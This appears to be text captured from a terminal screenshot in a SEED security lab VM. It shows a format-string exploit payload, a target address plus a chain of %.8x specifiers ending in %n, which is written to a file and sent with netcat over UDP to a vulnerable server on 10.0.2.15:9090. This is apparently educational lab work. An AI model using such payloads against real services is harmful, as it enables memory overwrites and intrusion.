 Terminal
En
4:08 PM
[02/07/21]seed@VM:~$ echo $(printf "\x40\xa0\x04\x08")%
.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%n > input
[02/07/21]seed@VM:~$ nc -u 10.0.2.15 9090 < input